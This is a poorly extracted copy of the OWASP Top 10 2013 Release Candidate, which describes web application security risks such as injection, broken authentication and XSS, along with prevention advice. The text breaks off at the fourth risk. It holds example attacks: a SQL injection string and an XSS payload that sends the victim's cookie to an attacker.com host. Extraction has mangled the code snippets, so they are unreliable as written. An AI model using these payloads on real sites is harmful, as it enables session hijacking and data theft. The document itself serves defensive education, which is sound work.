
Transcription
RCRelease CandidateImportant NoticeRequest for CommentsOWASP plans to release the final public release of the OWASP Top 10 - 2013 in April or May 2013 after apublic comment period ending March 30, 2013.This release of the OWASP Top 10 marks this project’s tenth year of raising awareness of the importanceof application security risks. This release follows the 2010 update’s focus on risk, detailing the threats,attacks, weaknesses, security controls, technical impacts, and business impacts associated with each risk.Using this approach, we believe this provides a model for how organizations can think beyond the tenrisks here and figure out the most important risks that their applications create for their business.Following the final publication of the OWASP Top 10 - 2013, the collaborative work of the OWASPcommunity will continue with updates to supporting documents including the OWASP wiki, OWASPDeveloper’s Guide, OWASP Testing Guide, OWASP Code Review Guide, and the OWASP Prevention CheatSheet Series.Constructive comments on this OWASP Top 10 - 2013 Release Candidate should be forwarded via email toOWASP-TopTen@lists.owasp.org. Private comments may be sent to dave.wichers@owasp.org.Anonymous comments are welcome. All non-private comments will be catalogued and published at thesame time as the final public release. Comments recommending changes to the items listed in the Top 10should include a complete suggested list of 10 items, along with a rationale for any changes. All commentsshould indicate the specific relevant page and section.Your feedback is critical to the continued success of the OWASP Top 10 Project. Thank you all for yourdedication to improving the security of the world’s software for everyone.Jeff Williams, OWASP Top 10 Project Creator and CoauthorDave Wichers, OWASP Top 10 Project Lead
OAbout OWASPForewordAbout OWASPInsecure software is undermining our financial, healthcare,defense, energy, and other critical infrastructure. As ourdigital infrastructure gets increasingly complex andinterconnected, the difficulty of achieving applicationsecurity increases exponentially. We can no longer afford totolerate relatively simple security problems like thosepresented in this OWASP Top 10.The Open Web Application Security Project (OWASP) is anopen community dedicated to enabling organizations todevelop, purchase, and maintain applications that can betrusted. At OWASP you’ll find free and open The goal of the Top 10 project is to raise awareness aboutapplication security by identifying some of the most criticalrisks facing organizations. The Top 10 project is referencedby many standards, books, tools, and organizations, includingMITRE, PCI DSS, DISA, FTC, and many more. This release ofthe OWASP Top 10 marks this project’s eleventh year ofraising awareness of the importance of application securityrisks. The OWASP Top 10 was first released in 2003, withminor updates in 2004 and 2007. The 2010 version wasrevamped to prioritize by risk, not just prevalence. This 2013edition follows the same approach.We encourage you to use the Top 10 to get your organizationstarted with application security. Developers can learn fromthe mistakes of other organizations. Executives should startthinking about how to manage the risk that softwareapplications create in their enterprise.In the long term, we encourage you to create an applicationsecurity program that is compatible with your culture andtechnology. These programs come in all shapes and sizes,and you should avoid attempting to do everything in aprocess model. Instead, leverage your existing organization’sstrengths and measure what works for you.We hope that the OWASP Top 10 is useful to your applicationsecurity efforts. Please don’t hesitate to contact OWASP withyour questions, comments, and ideas, either publicly toowasp-topten@lists.owasp.org or privately todave.wichers@owasp.org. Application security tools and standards Complete books on application security testing, securecode development, and security code review Standard security controls and libraries Local chapters worldwide Cutting edge research Extensive conferences worldwide Mailing lists And more all at www.owasp.org/ Including: www.owasp.org/index.php/Top 10All of the OWASP tools, documents, forums, and chapters arefree and open to anyone interested in improving applicationsecurity. We advocate approaching application security as apeople, process, and technology problem, because the mosteffective approaches to application security requireimprovements in all of these areas.OWASP is a new kind of organization. Our freedom fromcommercial pressures allows us to provide unbiased, practical,cost-effective information about application security. OWASPis not affiliated with any technology company, although wesupport the informed use of commercial security technology.Similar to many open-source software projects, OWASPproduces many types of materials in a collaborative, open way.The OWASP Foundation is the non-profit entity that ensuresthe project’s long-term success. Almost everyone associatedwith OWASP is a volunteer, including the OWASP Board,Global Committees, Chapter Leaders, Project Leaders, andproject members. We support innovative security researchwith grants and infrastructure.Come join us!Copyright and LicenseCopyright 2003 – 2013 The OWASP FoundationThis document is released under the Creative Commons Attribution ShareAlike 3.0 license. For any reuseor distribution, you must make it clear to others the license terms of this work.
IIntroductionWelcomeWelcome to the OWASP Top 10 2013! This update broadens one of categories from the 2010 version to be more inclusive ofcommon, important vulnerabilities, and reorders some of the others based on changing prevalence data. It also bringscomponent security into the spotlight by creating a specific category for this risk, pulling it out of the obscurity of the fine print ofthe 2010 risk A6: Security Misconfiguration.The OWASP Top 10 is based on risk data from 8 firms that specialize in application security, including 4 consulting companies and4 tool vendors (2 static and 2 dynamic). This data spans over 500,000 vulnerabilities across hundreds of organizations andthousands of applications. The Top 10 items are selected and prioritized according to this prevalence data, in combination withconsensus estimates of exploitability, detectability, and impact estimates.The primary aim of the OWASP Top 10 is to educate developers, designers, architects, managers, and organizations about theconsequences of the most important web application security weaknesses. The Top 10 provides basic techniques to protectagainst these high risk problem areas – and also provides guidance on where to go from here.WarningsAcknowledgementsDon’t stop at 10. There are hundreds of issues that couldaffect the overall security of a web application as discussed inthe OWASP Developer’s Guide. This is essential reading foranyone developing web applications today. Guidance on howto effectively find vulnerabilities in web applications areprovided in the OWASP Testing Guide and OWASP CodeReview Guide, which have both been significantly updatedsince the previous release of the OWASP Top 10.Thanks to Aspect Security for initiating, leading, and updatingthe OWASP Top 10 since its inception in 2003, and to itsprimary authors: Jeff Williams and Dave Wichers.Constant change. This Top 10 will continue to change. Evenwithout changing a single line of your application’s code, youmay become vulnerable as new flaws are discovered. Pleasereview the advice at the end of the Top 10 in “What’s NextFor Developers, Verifiers, and Organizations” for moreinformation.We’d like to thank those organizations that contributed theirvulnerability prevalence data to support the 2013 update:Think positive. When you’re ready to stop chasingvulnerabilities and focus on establishing strong applicationsecurity controls, OWASP has produced the ApplicationSecurity Verification Standard (ASVS) as a guide toorganizations and application reviewers on what to verify.Use tools wisely. Security vulnerabilities can be quitecomplex and buried in mountains of code. In many cases, themost cost-effective approach for finding and eliminatingthese weaknesses is human experts armed with good tools.Push left. Focus on making security an integral part of yourculture throughout your development organization. Find outmore in the Open Software Assurance Maturity Model(SAMM) and the Rugged Handbook. Aspect SecurityHP (Results for both Fortify and WebInspect)Minded SecuritySofttekTrustWaveVeracode – StatisticsWhiteHat Security Inc. – Statistics
RNRelease NotesWhat Changed From 2010 to 2013?The threat landscape for applications security constantly changes. Key factors in this evolution are advances made by attackers,the release of new technologies with new weaknesses as well as more built in defenses, and the deployment of increasinglycomplex systems. To keep pace, we periodically update the OWASP Top 10. In this 2013 release, we made the following changes:1) Broken Authentication and Session Management moved up in prevalence based on our data set,. Probably because this areais being looked at harder, not because issues are actually more prevalent. This caused Risks A2 and A3 to switch places.2) Cross-Site Request Forgery (CSRF) moved down in prevalence based on our data set from 2010-A5 to 2013-A8. We believethis is because CSRF has been in the OWASP Top 10 for 6 years, and organizations and framework developers have focusedon it enough to significantly reduce the number of CSRF vulnerabilities in real world applications.3) We broadened Failure to Restrict URL Access from the 2010 OWASP Top 10 to be more inclusive: 2010-A8: Failure to Restrict URL Access is now 2013-A7: Missing Function Level Access Control – to cover all of functionlevel access control. There are many ways to specify which function is being accessed, not just the URL.4) We merged and broadened 2010-A7 & 2010-A9 to CREATE: 2013-A6: Sensitive Data Exposure:–This new category was created by merging 2010-A7 – Insecure Cryptographic Storage & 2010-A9 - Insufficient TransportLayer Protection, plus adding browser side sensitive data risks as well. This new category covers sensitive dataprotection (other than access control which is covered by 2013-A4 and 2013-A7) from the moment sensitive data isprovided by the user, sent to and stored within the application, and then sent back to the browser again.5) We added: 2013-A9: Using Known Vulnerable Components: This issue was mentioned as part of 2010-A6 – Security Misconfiguration, but now deserves a category in its own right asthe growth and depth of component based development has significantly increased the risk of using known vulnerablecomponents.OWASP Top 10 – 2010 (Previous)OWASP Top 10 – 2013 (New)A1 – InjectionA1 – InjectionA3 – Broken Authentication and Session ManagementA2 – Broken Authentication and Session ManagementA2 – Cross-Site Scripting (XSS)A3 – Cross-Site Scripting (XSS)A4 – Insecure Direct Object ReferencesA4 – Insecure Direct Object ReferencesA6 – Security MisconfigurationA5 – Security MisconfigurationA7 – Insecure Cryptographic Storage – Merged with A9 A6 – Sensitive Data ExposureA8 – Failure to Restrict URL Access – Broadened into A7 – Missing Function Level Access ControlA5 – Cross-Site Request Forgery (CSRF)A8 – Cross-Site Request Forgery (CSRF) buried in A6: Security Misconfiguration A9 – Using Known Vulnerable ComponentsA10 – Unvalidated Redirects and ForwardsA10 – Unvalidated Redirects and ForwardsA9 – Insufficient Transport Layer ProtectionMerged with 2010-A7 into new 2013-A6
RiskApplication Security RisksWhat Are Application Security Risks?Attackers can potentially use many different paths through your application to do harm to your business or organization. Each ofthese paths represents a risk that may, or may not, be serious enough to warrant ControlSometimes, these paths are trivial to find and exploit and sometimes they are extremely difficult. Similarly, the harm that iscaused may range from nothing, all the way through putting you out of business. To determine the risk to your organization, youcan evaluate the likelihood associated with each threat agent, attack vector, and security weakness and combine it with anestimate of the technical and business impact to your organization. Together, these factors determine the overall risk.What’s My Risk?ReferencesThe OWASP Top 10 focuses on identifying the most serious risks for a broad arrayof organizations. For each of these risks, we provide generic information aboutlikelihood and technical impact using the following simple ratings scheme, which isbased on the OWASP Risk Rating ficultUncommonDifficultMinorBusinessImpact?Only you know the specifics of your environment and your business. For any givenapplication, there may not be a threat agent that can perform the relevant attack,or the technical impact may not make any difference. Therefore, you shouldevaluate each risk for yourself, focusing on the threat agents, security controls, andbusiness impacts in your enterprise.The names of the risks in the Top 10 stem from the type of attack, the type ofweakness, or the type of impact they cause. We chose the name that is best knownand will achieve the highest level of awareness. OWASP Risk Rating Methodology Article on Threat/Risk ModelingExternal FAIR Information Risk Framework Microsoft Threat Modeling (STRIDEand DREAD)
T10OWASP Top 10 ApplicationSecurity Risks – 2013A1 – Injection Injection flaws, such as SQL, OS, and LDAP injection occur when untrusted data is sent to aninterpreter as part of a command or query. The attacker’s hostile data can trick the interpreterinto executing unintended commands or accessing unauthorized data.A2 – BrokenAuthentication and Application functions related to authentication and session management are often notimplemented correctly, allowing attackers to compromise passwords, keys, session tokens, orSessionexploit other implementation flaws to assume other users’ identities.ManagementA3 – Cross-SiteScripting (XSS)A4 – InsecureDirect ObjectReferences XSS flaws occur whenever an application takes untrusted data and sends it to a web browserwithout proper validation or escaping. XSS allows attackers to execute scripts in the victim’sbrowser which can hijack user sessions, deface web sites, or redirect the user to malicious sites. A direct object reference occurs when a developer exposes a reference to an internalimplementation object, such as a file, directory, or database key. Without an access control checkor other protection, attackers can manipulate these references to access unauthorized data.A5 – SecurityMisconfiguration Good security requires having a secure configuration defined and deployed for the application,frameworks, application server, web server, database server, and platform. All these settingsshould be defined, implemented, and maintained as many are not shipped with secure defaults.This includes keeping all software up to date.A6 – Sensitive DataExposure Many web applications do not properly protect sensitive data, such as credit cards, tax ids, andauthentication credentials. Attackers may steal or modify such weakly protected data to conductidentity theft, credit card fraud, or other crimes. Sensitive data deserves extra protection such asencryption at rest or in transit, as well as special precautions when exchanged with the browser.A7 – MissingFunction LevelAccess Control Virtually all web applications verify function level access rights before making that functionalityvisible in the UI. However, applications need to perform the same access control checks on theserver when each function is accessed. If requests are not verified, attackers will be able to forgerequests in order to access unauthorized functionality.A8 - Cross-SiteRequest Forgery(CSRF) A CSRF attack forces a logged-on victim’s browser to send a forged HTTP request, including thevictim’s session cookie and any other automatically included authentication information, to avulnerable web application. This allows the attacker to force the victim’s browser to generaterequests the vulnerable application thinks are legitimate requests from the victim.A9 - UsingComponents withKnownVulnerabilities Vulnerable components, such as libraries, frameworks, and other software modules almostalways run with full privilege. So, if exploited, they can cause serious data loss or server takeover.Applications using these vulnerable components may undermine their defenses and enable arange of possible attacks and impacts.A10 – UnvalidatedRedirects andForwards Web applications frequently redirect and forward users to other pages and websites, and useuntrusted data to determine the destination pages. Without proper validation, attackers canredirect victims to phishing or malware sites, or use forwards to access unauthorized pages.
A1ThreatAgents?Consider anyonewho can senduntrusted data tothe system,including externalusers, internalusers, aknessExploitabilityEASYAttacker sendssimple text-basedattacks that exploitthe syntax of thetargetedinterpreter. Almostany source of datacan be an injectionvector, includinginternal ion flaws occur when an applicationsends untrusted data to an interpreter.Injection flaws are very prevalent,particularly in legacy code. They are oftenfound in SQL, LDAP, or XPath queries, OScommands, XML parsers, programarguments, etc. Injection flaws are easy todiscover when examining code, but moredifficult via testing. Scanners and fuzzerscan help attackers find njection can resultin data loss orcorruption, lack ofaccountability, ordenial of access.Injection cansometimes lead tocomplete hosttakeover.Consider thebusiness value ofthe affected dataand the platformrunning theinterpreter. All datacould be stolen,modified, ordeleted. Could yourreputation beharmed?Am I Vulnerable To Injection?How Do I Prevent Injection?The best way to find out if an application is vulnerable toinjection is to verify that all use of interpreters clearlyseparates untrusted data from the command or query. ForSQL calls, this means using bind variables in all preparedstatements and stored procedures, and avoiding dynamicqueries.Preventing injection requires keeping untrusted dataseparate from commands and queries.1.The preferred option is to use a safe API which avoids theuse of the interpreter entirely or provides aparameterized interface. Be careful of APIs, such asstored procedures, that are parameterized, but can stillintroduce injection under the hood.2.If a parameterized API is not available, you shouldcarefully escape special characters using the specificescape syntax for that interpreter. OWASP’s ESAPIprovides many of these escaping routines.Automated dynamic scanning which exercises the applicationmay provide insight into whether some exploitable injectionflaws exist. Scanners cannot always reach interpreters andhave difficulty detecting whether an attack was successful.Poor error handling makes injection flaws easier to discover.3.Positive or “white list” input validation with appropriatecanonicalization is also recommended, but is not acomplete defense as many applications require specialcharacters in their input. OWASP’s ESAPI has anextensible library of white list input validation routines.Example Attack ScenarioReferencesThe application uses untrusted data in the construction of thefollowing vulnerable SQL call:OWASPChecking the code is a fast and accurate way to see if theapplication uses interpreters safely. Code analysis tools canhelp a security analyst find the use of interpreters and tracethe data flow through the application. Penetration testers canvalidate these issues by crafting exploits that confirm thevulnerability.String query "SELECT * FROM accounts WHEREcustID '" request.getParameter("id") "'";The attacker modifies the ‘id’ parameter in their browser tosend: ' or '1' '1. This changes the meaning of the query toreturn all the records from the accounts database, instead ofonly the intended customer’s.http://example.com/app/accountView?id ' or '1' '1In the worst case, the attacker uses this weakness to invokespecial stored procedures in the database that enable acomplete takeover of the database and possibly even theserver hosting the database. OWASP SQL Injection Prevention Cheat Sheet OWASP Query Parameterization Cheat Sheet OWASP Command Injection Article OWASP XML eXternal Entity (XXE) Reference Article ASVS: Output Encoding/Escaping Requirements (V6) OWASP Testing Guide: Chapter on SQL Injection TestingExternal CWE Entry 77 on Command Injection CWE Entry 89 on SQL Injection CWE Entry 564 on Hibernate Injection
A2ThreatAgentsBroken Authentication andSession deranonymousexternal attackers,as well as users withtheir own accounts,who may attemptto steal accountsfrom others. Alsoconsider insiderswanting to disguisetheir actions.Attacker uses leaksor flaws in theauthentication orsessionmanagementfunctions (e.g.,exposed accounts,passwords, sessionIDs) to EADDetectabilityAVERAGEDevelopers frequently build customauthentication and session managementschemes, but building these correctly ishard. As a result, these custom schemesfrequently have flaws in areas such aslogout, password management, timeouts,remember me, secret question, accountupdate, etc. Finding such flaws cansometimes be difficult, as eachimplementation is ?Such flaws mayallow some or evenall accounts to beattacked. Oncesuccessful, theattacker can doanything the victimcould do. Privilegedaccounts arefrequently targeted.Consider thebusiness value ofthe affected data orapplicationfunctions.Also consider thebusiness impact ofpublic exposure ofthe vulnerability.Am I Vulnerable to Hijacking?How Do I Prevent This?The primary assets to protect are credentials and session IDs.The primary recommendation for an organization is to makeavailable to developers:1.Are credentials always protected when stored usinghashing or encryption? See A6.2.Can credentials be guessed or overwritten through weakaccount management functions (e.g., account creation,change password, recover password, weak session IDs)?3.Are session IDs exposed in the URL (e.g., URL rewriting)?4.Are session IDs vulnerable to session fixation attacks?5.Do session IDs timeout and can users log out?6.Are session IDs rotated after successful login?7.Are passwords, session IDs, and other credentials sentonly over TLS connections? See A6.1.A single set of strong authentication and sessionmanagement controls. Such controls should strive to:a)meet all the authentication and sessionmanagement requirements defined in OWASP’sApplication Security Verification Standard (ASVS)areas V2 (Authentication) and V3 (SessionManagement).b) have a simple interface for developers. Consider theESAPI Authenticator and User APIs as good examplesto emulate, use, or build upon.2.Strong efforts should also be made to avoid XSS flawswhich can be used to steal session IDs. See A3.See the ASVS requirement areas V2 and V3 for more details.Example Attack ScenariosReferencesScenario #1: Airline reservations application supports URLrewriting, putting session IDs in the nid 2P0OC2JSNDLPSKHCJUN2JV?dest HawaiiAn authenticated user of the site wants to let his friendsknow about the sale. He e-mails the above link withoutknowing he is also giving away his session ID. When hisfriends use the link they will use his session and credit card.Scenario #2: Application’s timeouts aren’t set properly. Useruses a public computer to access site. Instead of selecting“logout” the user simply closes the browser tab and walksaway. Attacker uses the same browser an hour later, and thatbrowser is still authenticated.Scenario #3: Insider or external attacker gains access to thesystem’s password database. User passwords are notencrypted, exposing every users’ password to the attacker.For a more complete set of requirements and problems toavoid in this area, see the ASVS requirements areas forAuthentication (V2) and Session Management (V3). OWASP Authentication Cheat Sheet OWASP Forgot Password Cheat Sheet OWASP Session Management Cheat Sheet OWASP Development Guide: Chapter on Authentication OWASP Testing Guide: Chapter on AuthenticationExternal CWE Entry 287 on Improper Authentication CWE Entry 384 on Session Fixation
A3ThreatAgents?Consider anyonewho can senduntrusted data tothe system,including externalusers, internalusers, andadministrators.Cross-Site Scripting (XSS)AttackVectorsExploitabilityAVERAGEAttacker sends textbased attack scriptsthat exploit theinterpreter in thebrowser. Almostany source of datacan be an attackvector, includinginternal sourcessuch as data fromthe database.SecurityWeaknessPrevalenceVERY WIDESPREADDetectabilityEASYXSS is the most prevalent web applicationsecurity flaw. XSS flaws occur when anapplication includes user supplied data ina page sent to the browser withoutproperly validating or escaping thatcontent. There are three known types ofXSS flaws: 1) Stored, 2) Reflected, and 3)DOM based XSS.Detection of most XSS flaws is fairly easyvia testing or code RATE?Attackers canexecute scripts in avictim’s browser tohijack user sessions,deface web sites,insert hostilecontent, redirectusers, hijack theuser’s browserusing malware, etc.Consider thebusiness value ofthe affected systemand all the data itprocesses.Also consider thebusiness impact ofpublic exposure ofthe vulnerability.Am I Vulnerable to XSS?How Do I Prevent XSS?You need to ensure that all user supplied input sent back tothe browser is properly escaped before it is included in theoutput page, or it is verified to be safe via input validation.Proper output encoding ensures that such input is alwaystreated as text in the browser, rather than active content. IfAJAX is being used to dynamically update the page, youshould try to use safe JavaScript APIs. For unsafe JavaScriptAPIs, encoding or validation must be used.Preventing XSS requires keeping untrusted data separatefrom active browser content.1.The preferred option is to properly escape all untrusteddata based on the HTML context (body, attribute,JavaScript, CSS, or URL) that the data will be placed into.See the OWASP XSS Prevention Cheat Sheet for detailson the required data escaping techniques.Automated tools can find some XSS problems automatically.However, each application builds output pages differentlyand uses different browser side interpreters such asJavaScript, ActiveX, Flash, and Silverlight, which makesautomated detection difficult. Therefore, complete coveragerequires a combination of manual code review and pentesting, in addition to automated approaches.2.Positive or “whitelist” input validation is alsorecommended as it helps protect against XSS, but is not acomplete defense as many applications require specialcharacters in their input. Such validation should, as muchas possible, validate the length, characters, format, andbusiness rules on that data before accepting the input.3.For rich content, consider auto-sanitization libraries likeOWASP’s AntiSamy.Web 2.0 technologies, such as AJAX, make XSS much moredifficult to detect via automated tools.Example Attack ScenarioReferencesThe application uses untrusted data in the construction of thefollowing HTML snippet without validation or escaping:OWASP(String) page " input name 'creditcard' type 'TEXT‘value '" request.getParameter("CC") "' ";The attacker modifies the ‘CC’ parameter in their browser to:' script document.location 'http://www.attacker.com/cgi-bin/cookie.cgi?foo ' document.cookie /script '.This causes the victim’s session ID to be sent to the attacker’swebsite, allowing the attacker to hijack the user’s currentsession.Note that attackers can also use XSS to defeat anyautomated CSRF defense the application might employ. SeeA8 for info on CSRF. OWASP XSS Prevention Cheat Sheet OWASP DOM based XSS Prevention Cheat Sheet OWASP Cross-Site Scripting Article ESAPI Encoder API ASVS: Output Encoding/Escaping Requirements (V6) OWASP AntiSamy: Sanitization Library Testing Guide: 1st 3 Chapters on Data Validation Testing OWASP Code Review Guide: Chapter on XSS Review OWASP XSS Filter Evasion Cheat SheetExternal CWE Entry 79 on Cross-Site Scripting
A4ThreatAgents?Consider the typesof users of yoursystem. Do anyusers have onlypartial access tocertain types ofsystem data?Insecure Direct Object ityEASYAttacker, who is anauthorized systemuser, simplychanges aparameter valuethat directly refersto a system objectto another objectthe user isn’tauthorized for. Isaccess ons frequently use the actualname or key of an object when generatingweb pages. Applications don’t alwaysverify the user is authorized for the targetobject. This results in an insecure directobject reference flaw. Testers can easilymanipulate parameter values to detectsuch flaws and code analysis quicklyshows whether authorization is pactMODERATE?Such flaws cancompromise all thedata that can
Developers Guide, OWASP Testing Guide, OWASP Code Review Guide, and the OWASP Prevention Cheat Sheet Series. Constructive comments on this OWASP Top 10 - 2013 Release Candidate should be forwarded via email to OWASP-TopTen@lists.owasp.org. Private comments may be sent to dave.wichers@owasp.org.


![REST API Penetration Testing Report for [CLIENT] - UnderDefense](/img/36/anonymised-api-penetration-testing-report.jpg)
